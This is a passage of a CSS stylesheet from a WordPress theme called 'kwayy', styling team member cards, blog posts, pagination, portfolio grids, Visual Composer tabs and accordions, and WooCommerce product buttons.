	box-shadow: inset 0 0 0 15px rgba(255,255,255, 0.5), 0 1px 3px rgba(0,0,0,0.2);
	-webkit-transform: rotate(-120deg);
	-moz-transform: rotate(-120deg);
	-o-transform: rotate(-120deg);
	-ms-transform: rotate(-120deg);
	transform: rotate(-120deg);
	z-index: 9;
}
.tm-item:hover .tm-info a {
	opacity: 1;
	-webkit-transform: translateX(0px) rotate(0deg);
	-moz-transform: translateX(0px) rotate(0deg);
	-o-transform: translateX(0px) rotate(0deg);
	-ms-transform: translateX(0px) rotate(0deg);
	transform: translateX(0px) rotate(0deg);
}
.tm-info a:hover {
	text-decoration: underline;
	color: #fff;
}
.tm-item .kwayy-team-social-links ul {
	margin: 0px 0px;
}
.tm-item .kwayy-team-social-links ul li {
	display: inline-block;
	width: 25px;
	height: 25px;
	margin: 0px;
	line-height: 25px;
}
.tm-item .kwayy-team-social-links ul li a {
	color: #fff;
	display: block;
	font-size: 14px;
	margin-left: 5px;
	border: 1px solid #e4e4e4;
	border-radius: 24px;
	height: 24px;
	line-height: 24px;
	width: 24px;
	text-align: center;
	margin-top: 0px;
	padding-top: 0px;
}
.tm-item .kwayy-team-social-links ul li a:hover {
	background-color: #fff;
}


.single-team_member .post-type-team_member:after{
	display: block;
	visibility: hidden;
	clear: both;
	width: 0;
	height: 0;
	content: ' ';
	font-size: 0;
	line-height: 0;
}
.single-team_member .kwayy-team-social-links {
	position:relative;
}
.single-team_member  .kwayy-team-img img{
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;	
}
.single-team_member  .kwayy-team-img{
	border: 1px solid #e4e4e4;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}
.single-team_member .post{
	margin:0 0 65px;
}
.single-team_member .kwayy-team-title-block .kwayy-team-position{
	color:#AAAAAA;
	font-size:15px;
}
.single-team_member .kwayy-team-social-links{
	padding:0px;
}
.single-team_member  .kwayy-team-title-block{
	padding-bottom:15px;
}
.single-team_member  .kwayy-team-title-block h2{
	font-size:25px;
	line-height:25px;
	margin:0px;
	margin-bottom:2px;	
}
.single-team_member  .kwayy-team-title-block h4{
	margin:0px;
	margin-bottom:2px;	
}


/**
 * blog section
 * ----------------------------------------------------------------------------
 */  
.post {
	margin: 0 0 25px;
}
.post.hentry {
	margin-bottom: 18px;
	padding-bottom: 50px;
}
.kwayy-post-left {
	float: left;
	margin-right: 40px;
}
.kwayy-post-right {
	margin-left: 95px;
	overflow: hidden;
}

/* Post Fluid Embed */
.kwayy-post-video-embed-code {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px; 
	height: 0; 
	overflow: hidden;
} 
.kwayy-post-video-embed-code iframe,
.kwayy-post-video-embed-code object,
.kwayy-post-video-embed-code embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.kwayy-post-right .entry-title {
	font-size: 21px;
	font-weight: 500;
	margin-bottom: 0px;
}
.entry-header .entry-title a:hover {
	text-decoration: none;
}
.entry-header .entry-meta {
	padding: 2px 0px;
}
.kwayy-post-user {
	color: #787878;
}
.kwayy-meta-details {
	padding-right: 15px;
	border-bottom: 1px solid #e1e1e1;
	border-top: 1px solid #e1e1e1;
	padding: 4px 0px;
	color: #A8A8A8;
}
.kwayy-post-date-wrapper {
	border-radius: 50%;
	text-align: center;
	height: 80px;
	width: 80px;
	position: relative;
}
.kwayy-post-left .entry-date, .kwayy-entry-date .entry-date {
	color: #fff;
	font-size: 27px;
	padding-top: 20px;
	display: block;	
}
.entry-month.entry-year, .kwayy-entry-date.entry-month.entry-year {
	font-size: 12px;
	display: block;
}
.kwayy-post-icon-wrapper {
	position: absolute;
	top: 0px;
	right: -21px;
	background-color: #181c27;
	border-radius: 50%;
	height: 40px;
	width: 40px;
	text-align: center;
}
.kwayy-post-icon-wrapper i {
	font-size: 16px;
	line-height: 39px;
	color: #fff;
}
.kwayy-meta-details span {
	margin-right: 15px;
}
.kwayy-meta-details span i {
	padding-right: 4px;
	color: #A8A8A8;
}
.nav-links a span:before {
	content: '\e832';
	font-family: "kwayy";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	opacity: .8;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	border-radius: 50%;
	border: 2px solid;
	width: 25px;
	height: 25px;
	line-height: 21px;
}
.nav-links a[rel~="prev"] .meta-nav:before {
	content: '\e8b0';
}
.nav-links a[rel~="next"] .meta-nav:before {
	content: '\e8b1';
}
.single-author .entry-meta .author {
	display: block;
	margin-bottom: 16px;
}
.entry-header .entry-thumbnail {
	margin-bottom: 0px;
}
.post .owl-theme .owl-controls{
	margin-bottom:0px;
	margin-top:0px;
}
.sidebar .entry-header .entry-meta {
	padding: 0;
}
.entry-thumbnail img {
	display: block;
	margin: 0px;
}
.entry-header {
	margin-bottom: 20px;
}
.kwayy-post-right .entry-header .kwayy-blog-media{
	margin-bottom:20px;
}
.entry-title, span.vcard a {
	font-weight: normal;
	margin: 0 0 5px;
	color: #fff;
}
span.author a {
	color: #A8A8A8;
}
span.vcard a:hover {
	color: #fff;
}
.entry-title a, .format-link .entry-title a {
	color: #141412;
}

/**
 * pagination section
 * ----------------------------------------------------------------------------
 */ 
.kwayy-pagination {
	margin-bottom: 40px;
	display: inline-block;
}
.kwayy-pagination .current, .kwayy-pagination a {
	min-width: 37px;
	height: 37px;
	display: block;
	float: left;
	text-align: center;
	margin-left: -1px;
	font-size: 13px;
	text-align: center;
	/*font-weight: 800;*/
	line-height: 36px;
	padding: 0px 5px;
	border: 1px solid #e1e1e1;
}
.kwayy-pagination span.dots {
	display: block;
	min-width: 37px;
	height: 37px;
	float: left;
	text-align: center;
	line-height: 36px;
}
.kwayy-pagination a {
	color: #333;
}
.kwayy-pagination a:hover, .page-numbers.current {
	border: 1px solid;
	color: #fff;
	text-decoration: none;
}
.kwayy-pagination a i {
	color: #333;
	font-size: 12px;
}
.kwayy-pagination a:hover i {
	color: #fff;
}
.kwayy-pagination .kwicon-right-open:before {
	content: '\e9f6';
}
.kwayy-pagination .kwicon-left-open:before {
	content: '\e9f5';
}

/**
 * portfolio section
 * ----------------------------------------------------------------------------
 */ 
.portfolio-box {
	margin: 0 0 30px;
	overflow: hidden;
}
.owl-item .portfolio-box {
	margin: 0px 10px 30px;
}
.portfolio-box.col-lg-3 {
	margin-right: -1px;
}

.kwayy-portfolio-viewarea-fullwidth .portfolio-box.col-lg-3 {
	margin-right: 0px;
}

.portfolio-sortable-list {
	text-align: center;
	margin-bottom: 30px;
}
.portfolio-sortable-list ul {
	margin: 0px;
	padding:0px
}
.portfolio-sortable-list li, .categories_filter li {
	display: inline;
	float: none;
}

.wpb_teaser_grid .categories_filter li, .wpb_categories_filter li{
	margin:0px;
	margin-bottom:5px;
}


.portfolio-sortable-list li:first-child a, .wpb_teaser_grid .categories_filter li:first-child a, .wpb_categories_filter li:first-child a {
	-webkit-border-top-left-radius: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-topleft: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
}
.portfolio-sortable-list li:last-child a, .wpb_teaser_grid .categories_filter li:last-child a, .wpb_categories_filter li:last-child a {
	-webkit-border-top-right-radius: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-topright: 5px;
	-moz-border-radius-bottomright: 5px;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
}
.portfolio-sortable-list li a, .wpb_teaser_grid .categories_filter li a, .wpb_categories_filter li a {
	display: inline-block;
	padding: 10px 20px;
	border: 1px solid #e1e1e1;
	background: #FFF;
	float: none;
	margin-right: -1px;
	color: #6f6f6f;
	font-size: 14px;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	box-shadow: 0 0 0 0 #e1e1e1 inset;
	font-weight: bold;
}
.portfolio-sortable-list ul li a.active, .portfolio-sortable-list ul li a:hover,
.categories_filter li.active a, .categories_filter li a:hover {
	border: 1px solid;
	color: #fff;
	text-decoration: none;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.0) inset;
}
.portfolio-box .item .item-content {
	padding: 15px;
	background-color: #F7F7F7;
	border: 1px solid #eee;
	border-top: none;
	-webkit-border-bottom-right-radius: 3px;
	-webkit-border-bottom-left-radius: 3px;
	-moz-border-radius-bottomright: 3px;
	-moz-border-radius-bottomleft: 3px;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
	border-top: none;
	position: relative;
}
.portfolio-box .item-content i.kwicon-up-dir {
 font-family: "kwayy";
 font-style: normal;
 font-weight: normal;
 speak: none;
 display: inline-block;
 text-decoration: inherit;
 text-align: center;
 font-variant: normal;
 text-transform: none;
 font-size: 31px;
 content: '\e8a1';
 position: absolute;
 top: -17px;
 color: #F7F7F7;
 -webkit-transition: all 0.3s ease-out;
 -moz-transition: all 0.3s ease-out;
 -o-transition: all 0.3s ease-out;
 transition: all 0.3s ease-out;
}

.kwayy-row-bgcolor-grey .portfolio-box .item-content i.kwicon-up-dir{
 color: #fff;
}

.portfolio-box .item .item-content h4 {
	font-size: 17px;
	font-weight: 500;
	margin: 0;
}
.portfolio-box .item .item-content h4 a {
	color: #303a3b;
	text-transform: none;
}
.portfolio-box .item .item-content h4 a:hover {
	text-decoration: none;
}
.portfolio-box .item .item-content p {
	margin: 0;
	color: #999;
	font-size: 14px;
	font-weight: 300;
}
.kwayy-portfolio-related h2 {
	margin-bottom: 20px;
	margin-top: 40px;
}
ul.kwayy-portfolio-details-list {
	margin: 0px;
}
ul.kwayy-portfolio-details-list li {
	border-bottom: 1px solid #e1e1e1;
	padding: 7px 0px;
}
ul.kwayy-portfolio-details-list li i:before {
	margin-left: 0px;
	margin-right: 6px;
}
ul.kwayy-portfolio-details-list li:last-child {
	border-bottom: none;
}
.kwayy-portfolio-likes-wrapper {
	float: right;
	display: block;
	cursor: pointer;
	position: relative;
	margin-top: 4px;
	width: 25px;
	text-align: center;
}
.kwayy-portfolio-likes-wrapper a {
	font-size: 14px;
	color: #bdbdbd;
}
.portfolio-description h2, .kwayy-portfolio-details h2 {
	font-size: 18px;
	margin-top: 3px;
	line-height: 20px;
}
.portfolio-box .item {
	overflow: hidden;
	position: relative;
	min-height: 75px;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.portfolio-box div {
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.item-thumbnail .icons {
	top: 50%;
	left: 50%;
	margin-left: -44.5px;
	margin-top: -59.5px;
	position: absolute;
}
.item-thumbnail .icons a {
	margin: 0px 1px;
}
.item-thumbnail .icons a i {
	font-size: 18px;
	display: inline-block;
	line-height: 40px;
	width: 40px;
	height: 40px;
	line-height: 38px;
	border-radius: 50%;
	text-align: center;
	position: relative;
	opacity: 0;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.item-thumbnail .icons a.kwayy_pf_link i {
	color: #fff;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	box-shadow: 0 0 0 0 #fff inset;
}
.item-thumbnail .icons a.kwayy_pf_link:hover i {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.0) inset;
	background-color: #fff;
}
.item-thumbnail .icons a.kwayy_pf_featured i {
	background-color: #fff;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
}
.item-thumbnail .icons a.kwayy_pf_featured:hover i {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.0) inset;
	color: #fff;
}
.item .item-thumbnail img {
	width: 100%;
	height: auto;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
div:hover.item .item-thumbnail .icons a i {
	opacity: 1;
	filter: alpha(opacity=100);
}
.item .item-thumbnail .icons {
	opacity: 0;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	transition: all 0.2s linear;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transform-origin: 50% 0 0;
	-moz-transform-origin: 50% 0 0;
	transform-origin: 50% 0 0;
	-webkit-transform: rotateX(-85deg);
	-moz-transform: rotateX(-85deg);
	transform: rotateX(-85deg);
	overflow: visible !important;
	-webkit-perspective: 1000px;
	-moz-perspective: 1000px;
	-ms-perspective: 1000px;
	-o-perspective: 1000px;
	perspective: 1000px;
}
div:hover.item .item-thumbnail .icons {
	opacity: 1;
	display: block;
	visibility: visible;
	height: auto;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	-webkit-transform-origin: 50% 0 0;
	-moz-transform-origin: 50% 0 0;
	transform-origin: 50% 0 0;
	-webkit-transform: rotateX(0deg);
	-moz-transform: rotateX(0deg);
	transform: rotateX(0deg);
	-webkit-perspective: 1000px;
	-moz-perspective: 1000px;
	-ms-perspective: 1000px;
	-o-perspective: 1000px;
	perspective: 1000px;
}
div:hover.item .item-thumbnail img {
	opacity: 0.3;
	filter: alpha(opacity=30);
}
div:hover.item .item-content {
	color: #ffffff;
}
div:hover.item .item-content h4 a, div:hover.item .item-content .kwayy-portfolio-likes-wrapper a, div:hover.item .item-content p {
	color: #ffffff;
	text-decoration: none;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.kwayy-carousel-controls-inner a i {
	color: #a9a9a9;
	font-size: 15px;
	border-radius: 50%;
	height: 32px;
	width: 32px;
	line-height: 29px;
	border: 1px solid #ccc;
	display: inline-block;
	text-align: center;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	box-shadow: 0 0 0 0 #a9a9a9 inset;
}
.kwayy-carousel-controls-inner a:hover i {
	color: #fff;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.0) inset;
	cursor: pointer;
}
.kwayy-row-bgcolor-grey .portfolio-box .item-content {
	background: white;
}
.kwayy-portfolio-boxes-wrapper.kwayy-text-position-top .kwayy-portfolio-text {
	text-align: center;
}
.kwayy-portfolio-text p {
	margin: 0 0 36px;
}
.kwayy-heading-wrapper-align-left p.kwayy-subheading {
	margin-bottom: 15px;
}
.kwayy-heading-wrapper-align-left .kwayy-subheading:after {
	background: none;
}
.wpb_column > .wpb_wrapper .kwayy-carousel-controls {
	margin-bottom: 20px;
	margin-top: -10px;
}
.kwayy-carousel-controls .wpb_button {
	padding: 0px;
	background: none;
	border: none;
	margin: 0px;
	text-shadow: none;
}
.kwayy-portfolio-boxes-wrapper .kwayy-carousel-controls-inner {
	margin: -20px 0px 30px 0px;
}
.kwayy-text-position-top .wpb_button_a {
	margin-bottom: 0px;
	margin-top: 0px;
}
.kwayy-pf-btn.kwayy-center {
	text-align: center;
}


/*Full Width Recent Projects*/
.kwayy-portfolio-fullwidth .grid_section{
	width:100% !important;
	padding-left:0px !important;
	padding-right:0px !important;
}
.kwayy-portfolio-fullwidth .grid_section .col-lg-4, .kwayy-portfolio-fullwidth .grid_section .col-lg-3{
	padding-left:0px !important;
	padding-right:0px !important;
}
.kwayy-portfolio-fullwidth .grid_section .portfolio-box{
	margin-bottom:0px;
}
.kwayy-portfolio-fullwidth .grid_section .portfolio-box .item-content i.kwicon-up-dir{
	display:none;
}
.kwayy-portfolio-fullwidth .grid_section .portfolio-box .item .item-content{
	border:none;
}
.kwayy-portfolio-fullwidth .grid_section .portfolio-box .item .item-content{
	-webkit-border-bottom-right-radius: 0px;
	-webkit-border-bottom-left-radius: 0px;
	-moz-border-radius-bottomright: 0px;
	-moz-border-radius-bottomleft: 0px;
	border-bottom-right-radius: 0px;
	border-bottom-left-radius: 0px;
}
.kwayy-portfolio-fullwidth .grid_section .owl-item .portfolio-box{
	margin-left:0px;
	margin-right:0px;
}
.kwayy-portfolio-fullwidth .grid_section .owl-carousel{
	width:auto;
}

.kwayy-portfolio-view-carousel.kwayy-portfolio-viewarea-fullwidth,
.kwayy-portfolio-boxes-wrapper.kwayy-portfolio-viewarea-fullwidth{
	margin-right: 0px !important;
	margin-left: 0px !important;
}

.kwayy-portfolio-boxes .kwayy-portfolio-boxes-inner{
	margin-bottom:20px;
}
/*.kwayy-portfolio-fullwidth .grid_section .portfolio-box .item-content{
	position:absolute;
	bottom:-50%;
	width:100%;
	background:none;
}
.kwayy-portfolio-fullwidth .grid_section .portfolio-box:hover .item-content { 
	bottom: 0 !important; 
}
*/


/*Visual Coposer Element ( VC PIE Chart  )*/
.vc_pie_chart .wpb_heading {
	margin-bottom: 0px;
	padding-bottom: 0px;
	padding-top: 10px;
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 0px;
}

/**
 * 2 Visual Coposer Element
 * ----------------------------------------------------------------------------
 */

/* Visual Composer First element */

.kwayy-header-overlay .site-header {
	min-height:150px
}
.site-header {
	margin-bottom: 64px;	
}
body.page #content article > .entry-content > .wpb_row.wpb_row.vc_row-fluid.kwayy-row-bgcolor-dark:first-child,
body.page #content article > .entry-content > .wpb_row.wpb_row.vc_row-fluid.kwayy-row-bgcolor-grey:first-child,
body.page #content article > .entry-content > .wpb_row.wpb_row.vc_row-fluid.kwayy-row-bgcolor-skincolor:first-child,
body.page #content article > .entry-content > .wpb_row.wpb_row.vc_row-fluid.kwayy-row-bgcolor-white:first-child{
	margin-top: -64px;
}
.wpb_row.vc_row-fluid {
	margin: 0px 0px 0px 0px;
	padding-top: 0px;
	padding-bottom: 35px;
}
.wpb_row.vc_row-fluid.kwayy-row-bgcolor-dark,
.wpb_row.vc_row-fluid.kwayy-row-bgcolor-grey,
.wpb_row.vc_row-fluid.kwayy-row-bgcolor-skincolor,
.wpb_row.vc_row-fluid.kwayy-row-bgcolor-white{
	padding-top:65px;
	padding-bottom:70px;
}
/*.kwayy-row-rowwidth-wide {
	padding-left: 410px !important;
	padding-right: 410px !important;
	margin-left: -410px !important;
	margin-right: -410px !important;
	width: auto;
}*/
.wpb_row.vc_row-fluid.kwayy-row-bg-video {
	overflow: hidden;
	position: relative;
	/*padding-left: 410px !important;
	padding-right: 410px !important;
	margin-left: -410px !important;
	margin-right: -410px !important;*/
	width: auto;
}
.wpb_row.vc_row-fluid .wpb_row.vc_row-fluid {
	margin: 0px;
	padding-top: 0px;
	padding-bottom: 0px;
}
h2.wpb_heading {
	margin-top: 0px;
	padding-bottom: 15px;
	font-weight: 700;
	font-size: 21px;
}
.wpb_single_image.wpb_content_element {
	margin-bottom: 30px;
}

.margin-bottom.wpb_single_image.wpb_content_element {
	margin-bottom: 0px;
}

/*Visual Coposer Element ( Tab Element )*/
.wpb_tabs.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, .wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab, .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
	border: 1px solid #e1e1e1;
}
.wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	background: #fff;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav li {
	background: #ECECEC;
	margin-left: -1px;
	margin-bottom: -1px;
}
.kwayy_tab_only_icon i {
	font-size: 20px;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li {
	margin-top: -2px;
}
#content .wpb_tour.wpb_content_element .wpb_tabs_nav {
	margin-top: 2px;
	position: relative;
	z-index: 1;
}
.wpb_tour .kwayy_tab_icon_text i {
	padding-right: 5px;
}
a.kwayy_tab_only_icon {
	text-align: center;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active, .wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
	background-color: #fff;
}
.wpb_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a, .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	height: 42px;
	line-height: 42px;
	display: block;
	margin: 0;
	padding: 0 28px;
	text-decoration: none;
	background-color: #FAFAFA;
	border: 1px solid #e1e1e1;
	-webkit-transform: translateZ(0px);
	-moz-transform: translateZ(0px);
	color: rgb(167, 167, 167);
}
.wpb_tabs .wpb_tabs_nav li {
	margin: 0px;
}
#content .wpb_tabs.wpb_content_element .wpb_tabs_nav {
	margin-left: 1px;
	position: relative;
	z-index: 1;
}
.wpb_tour .kwayy-tabs-wrapper {
	position: relative;
	left: -1px;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
	background-color: #fff;
	border-width: 2px 1px 0 1px;
	border-color: #e0dede;
	color: #000;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
	border-width: 1px 0px 1px 2px;
	background-color: #fff;
	color: #000;
}
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
	padding: 15px;
	background: #FFF;
}
.wpb_tour_tabs_wrapper .wpb_tour_next_prev_nav span {
	display: none;
}

/*Visual Coposer Element ( Accordion Elemnet )*/
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
	background-color: #fff;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
	border-left: 1px solid #e1e1e1;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
	border: 1px solid #e1e1e1;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
	margin: 0 0 10px 0;
}
.wpb_content_element .wpb_accordion_header a {
	padding: 10px 44px;
	font-size: 14px;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before {
	font-family: "kwayy";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	opacity: .8;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	font-size: 18px;
	position: absolute;
	top: 13px;
	left: 7px;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before {
	content: '\eff2';
	color: #7a7a7a;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before {
	content: '\e841';
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-active a {
	border-top: 2px solid;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header:focus {
	outline: none;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
	display: block;
	width: 41px;
	height: 41px;
	background-image: none;
	background-repeat: no-repeat;
	position: absolute;
	right: 0px;
	top: 0px;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
	top: 2px;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
	padding-top: 0px;
}

/*Visual Coposer Element ( Progress Bar Elemnet )*/
.vc_progress_bar .vc_single_bar {
	background-color: #fff;
	box-shadow: none;
}
.vc_progress_bar .vc_single_bar .vc_label {
	color: #fff;
}

/*bgimageposition section*/
.kwayy-row-bgimageposition-fixed {
	background-attachment: fixed;
	background-position: center center;
}


/**
 * Useful Dropcaps css
 * ----------------------------------------------------------------------------
 */ 
.dropcap1, .dropcap2, .dropcap3 {
	float: left;
	text-align: center;
	overflow: hidden;
	font-weight: normal;
}
.dropcap1 {
	width: 50px;
	height: 50px;
	line-height: 50px;
	color: #6f6f6f;
	margin: 7px 8px -5px 0;
	font-size: 32px;
	border-radius: 50%;
	background-color: #E2E2E2;
}
.dropcap2.lightgrey {
	width: 50px;
	height: 50px;
	line-height: 50px;
	color: #6f6f6f;
	margin: 7px 8px -5px 0;
	font-size: 32px;
	background-color: #E2E2E2;
	border-radius: 5px;
}
.dropcap3.lightgrey {
	width: 50px;
	color: #6f6f6f;
	margin: 11px 8px -5px 0;
	font-size: 41px;
}

/**
 * separator css
 * ----------------------------------------------------------------------------
 */ 
.wpb_separator, .vc_text_separator {
	border-bottom: 1px solid #eee;
}

/**
 * highlight color css
 * ----------------------------------------------------------------------------
 */ 
.highlight {
	color: #fff;
	padding: 2px 5px;
	background: #000;
	border-radius: 3px;
}
.highlight.gray {
	background: #aaa;
}
.highlight.red {
	background: #ff0000;
}


/**
 * Global css
 * ----------------------------------------------------------------------------
 */ 
.kwayy-hide {
	display: none;
}


/* ------------------------------------------------------------------------------- */
/*  15.  Woocommerce
/* ------------------------------------------------------------------------------- */
.woocommerce ul.products li.product .price del,
.woocommerce div.product p.price del, 
.woocommerce div.product span.price del{
	display: inline-block;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
	margin-left:0px;
	margin-right:0px;
}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
	box-shadow: none;
}
.woocommerce ul.products li.product a:hover img, .woocommerce-page ul.products li.product a:hover img {
	box-shadow: none;
}
#sidebar .woocommerce a.button, #sidebar .woocommerce input[type="submit"], #sidebar .woocommerce button.button, #sidebar a.button, #sidebar input[type="submit"], #sidebar button.button {
	background: #252728;
	border: 2px solid #252728;
}
.products .type-product h3 {
	font-size: 16px;
	margin: 15px 0px 15px 0px;
}
#sidebar input[type="submit"]:hover {
	background: #fff;
	border: 2px solid #252728;
	color: #252728;
}
.related.products {
	margin-top: 15px;
}
.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {
	text-align: left;
	text-transform: capitalize;
	font-size: 16px;
	margin: 15px 0px 18px 0px;
	padding: 0px;
}
.product .imagewrapper {
	padding-bottom: 15px;
}
.products .type-product .add_to_cart_button.product_type_simple, .products .type-product .product_type_variable {
	float: right;
	padding-right: 40px;
}
.products .type-product a:hover {
	text-decoration: none;
}
.products li.type-product {
	margin-bottom: 30px;
}
.products li.type-product a .price {
	line-height: 39px;
}
.woocommerce ul.products li.product .add_to_cart_button, .woocommerce-page ul.products li.product .add_to_cart_button, .woocommerce-page ul.products li.product .button.product_type_variable, .woocommerce-page ul.products li.product .product_type_grouped, .woocommerce ul.products li.product .button.product_type_variable, .woocommerce ul.products li.product .product_type_grouped {
	float: right;
	font-size: 12px;
	line-height: 27px;
	font-weight: bold;
	text-transform: uppercase;
	border: none !important;
	border-radius: 3px;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	background: transparent;
	position: relative;
	display: inline-block;
	box-shadow: 0 0 0 1px #ecf0f1 inset;
	text-shadow: none;
	font-weight: 400;
	letter-spacing: 1.2px;
}
.woocommerce ul.products li.product .add_to_cart_button:hover, .woocommerce-page ul.products li.product .add_to_cart_button:hover, .woocommerce-page ul.products li.product .button.product_type_variable:hover, .woocommerce-page ul.products li.product .product_type_grouped:hover, .woocommerce ul.products li.product .button.product_type_variable:hover, .woocommerce ul.products li.product .product_type_grouped:hover {
	color: #fff;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.0) inset;
}
.woocommerce ul.products li.product .add_to_cart_button, .woocommerce-page ul.products li.product .add_to_cart_button, a.button.product_type_variable {
	padding-right: 40px;
	position: absolute;
	right: 0;
	bottom: 0;
	display: inline-table;
    top: auto;
}
.woocommerce div.product form.cart .button, .woocommerce-page div.product form.cart .button, .woocommerce #content div.product form.cart .button, .woocommerce-page #content div.product form.cart .button {
	font-size: 12px;
	line-height: 27px;
	font-weight: bold;
	text-transform: uppercase;
	border: none !important;
	border-radius: 3px;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	background: transparent;
	position: relative;
	display: inline-block;
	box-shadow: 0 0 0 1px #ecf0f1 inset;
	text-shadow: none;
	font-weight: 400;
	letter-spacing: 1.2px;
	padding-right: 42px;
}
.woocommerce div.product form.cart .button:hover, .woocommerce-page div.product form.cart .button:hover, .woocommerce #content div.product form.cart .button:hover, .woocommerce-page #content div.product form.cart .button:hover {
	color: #fff;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.0) inset;
}

.woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button,  .woocommerce table.cart td.actions .button.alt, .woocommerce-page table.cart td.actions .button.alt, .woocommerce #content table.cart td.actions .button.alt, .woocommerce-page #content table.cart td.actions .button.alt,  .woocommerce-page #content input.button[name="update_cart"], .woocommerce #content input.button[name="update_cart"],  .woocommerce-page #content input.button[name="apply_coupon"], .woocommerce #content input.button[name="apply_coupon"],  .woocommerce #payment #place_order, .woocommerce-page #payment #place_order,  .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button {
	font-size: 12px;
	line-height: 27px;
	font-weight: bold;
	text-transform: uppercase;
	border: none !important;
	border-radius: 3px;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	background: transparent;
	position: relative;
	display: inline-block;
	box-shadow: 0 0 0 1px #ecf0f1 inset;
	text-shadow: none;
	font-weight: 400;
	letter-spacing: 1.2px;
}

